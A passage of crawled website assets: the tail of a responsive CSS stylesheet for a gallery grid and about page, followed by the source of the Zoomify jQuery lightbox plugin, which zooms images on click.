    width: 8.33333%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-2, .single-lens_gallery .mosaic__item.mosaic__item--portrait, .portfolio-archive .mosaic__item.mosaic__item--portrait, .gallery-archive .mosaic__item.mosaic__item--portrait {
    width: 16.66667%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-3, .mosaic__item, .single-lens_gallery .mosaic__item {
    width: 25%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-4 {
    width: 33.33333%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-5 {
    width: 41.66667%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-6 {
    width: 50%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-7 {
    width: 58.33333%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-8 {
    width: 66.66667%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-9 {
    width: 75%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-10 {
    width: 83.33333%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-11 {
    width: 91.66667%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-12 {
    width: 100%;
  }
}


/* index */
.image__item-meta {
  background-color: rgba(255,252,0, 0.7);
}

.image__item-meta {
    position: absolute;
    z-index: 1;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    /* opacity: 0; */
    transition-property: opacity;
    transition-duration: 0.3s;
}

/* about */
@media only screen and (min-width: 1201px) {
  .about .lap-span-4,.about .related-projects_item,.about .mosaic__item,.about .single-lens_gallery .mosaic__item {
    width: 33.333333%;
  }
}

.about .image__item-wrapper {
  position: relative;
  padding-top: 55%;
  overflow: hidden;
}

@media only screen and (min-width: 1881px){
  .about .desk-span-3,.about .mosaic__item,.about .single-lens_gallery .mosaic__item {
      width: 33.33333%;
  }
}


--- FILE ---
content_type: application/javascript
request_url: http://dreamakers.cn/Public/Web/plugin/zoomify/zoomify.js
body_size: 1518
content:
/**
 * Zoomify
 * A jQuery plugin for simple lightboxes with zoom effect.
 * http://indrimuska.github.io/zoomify
 *
 * (c) 2015 Indri Muska - MIT
 */
;(function($){

	// initialization
	Zoomify = function (element, options) {
		var that = this;

		this._zooming = false;
		this._zoomed  = false;
		this._timeout = null;
		this.$shadow  = null;
		this.$image   = $(element).addClass('zoomify');
		this.options  = $.extend({}, Zoomify.DEFAULTS, this.$image.data(), options);

		this.$image.on('click', function () { that.zoom(); });
		$(window).on('resize', function () { that.reposition(); });
		$(document).on('scroll', function () { that.reposition(); });
		$(window).on('keyup', function (e) {
			if (that._zoomed && e.keyCode == 27)
				that.zoomOut();
		 });
	};
	Zoomify.DEFAULTS = {
		duration: 200,
		easing:   'linear',
		scale:    1.5
	};

	// css utilities
	Zoomify.prototype.transition = function ($element, value) {
		$element.css({
			'-webkit-transition': value,
			'-moz-transition': value,
			'-ms-transition': value,
			'-o-transition': value,
			'transition': value
		});
	};
	Zoomify.prototype.addTransition = function ($element) {
		this.transition($element, 'all ' + this.options.duration + 'ms ' + this.options.easing);
	};
	Zoomify.prototype.removeTransition = function ($element, callback) {
		var that = this;

		clearTimeout(this._timeout);
		this._timeout = setTimeout(function () {
			that.transition($element, '');
			if ($.isFunction(callback)) callback.call(that);
		}, this.options.duration);
	};
	Zoomify.prototype.transform = function (value) {
		this.$image.css({
			'-webkit-transform': value,
			'-moz-transform': value,
			'-ms-transform': value,
			'-o-transform': value,
			'transform': value
		});
	};
	Zoomify.prototype.transformScaleAndTranslate = function (scale, translateX, translateY, callback) {
		this.addTransition(this.$image);
		this.transform('scale(' + scale + ') translate(' + translateX + 'px, ' + translateY + 'px)');
		this.removeTransition(this.$image, callback);
	};

	// zooming functions
	Zoomify.prototype.zoom = function () {
		if (this._zooming) return;

		if (this._zoomed) this.zoomOut();
		else this.zoomIn();
	};
	Zoomify.prototype.zoomIn = function () {
		var that      = this,
			transform = this.$image.css('transform');

		this.transition(this.$image, 'none');
		this.transform('none');

		var offset     = this.$image.offset(),
			width      = this.$image.outerWidth(),
			height     = this.$image.outerHeight(),
			nWidth     = this.$image[0].naturalWidth*1.3 || +Infinity,
			nHeight    = this.$image[0].naturalHeight*1.3 || +Infinity,
			wWidth     = $(window).width(),
			wHeight    = $(window).height(),
			scaleX     = Math.min(nWidth, wWidth * this.options.scale) / width,
			scaleY     = Math.min(nHeight, wHeight * this.options.scale) / height,
			scale      = Math.min(scaleX, scaleY),
			translateX = (-offset.left + (wWidth - width) / 2) / scale,
			translateY = (-offset.top + (wHeight - height) / 2 + $(document).scrollTop()) / scale;

		this.transform(transform);

		this._zooming = true;
		this.$image.addClass('zoomed').trigger('zoom-in.zoomify');
		setTimeout(function () {
			that.addShadow();
			that.transformScaleAndTranslate(scale, translateX, translateY, function () {
				that._zooming = false;
				that.$image.trigger('zoom-in-complete.zoomify');
			});
			that._zoomed = true;
		});
	};
	Zoomify.prototype.zoomOut = function () {
		var that = this;

		this._zooming = true;
		this.$image.trigger('zoom-out.zoomify');
		this.transformScaleAndTranslate(1, 0, 0, function () {
			that._zooming = false;
			that.$image.removeClass('zoomed').trigger('zoom-out-complete.zoomify');
		});
		this.removeShadow();
		this._zoomed = false;
	};

	// page listener callbacks
	Zoomify.prototype.reposition = function () {
		if (this._zoomed) {
			this.transition(this.$image, 'none');
			this.zoomIn();
		}
	};

	// shadow background
	Zoomify.prototype.addShadow = function () {
		var that = this;
		if (this._zoomed) return;

		if (that.$shadow) that.$shadow.remove();
		this.$shadow = $('<div class="zoomify-shadow"></div>');
		$('body').append(this.$shadow);
		this.addTransition(this.$shadow);
		this.$shadow.on('click', function () { that.zoomOut(); })

		setTimeout(function () { that.$shadow.addClass('zoomed'); }, 10);
	};
	Zoomify.prototype.removeShadow = function () {
		var that = this;
		if (!this.$shadow) return;

		this.addTransition(this.$shadow);
		this.$shadow.removeClass('zoomed');
		this.$image.one('zoom-out-complete.zoomify', function () {
			if (that.$shadow) that.$shadow.remove();
			that.$shadow = null;
		});
	};

	// plugin definition
	$.fn.zoomify = function (option) {
		return this.each(function () {
			var $this   = $(this),
				zoomify = $this.data('zoomify');

			if (!zoomify) $this.data('zoomify', (zoomify = new Zoomify(this, typeof option == 'object' && option)));
			if (typeof option == 'string' && ['zoom', 'zoomIn', 'zoomOut', 'reposition'].indexOf(option) >= 0) zoomify[option]();
		});
	};

})(jQuery);
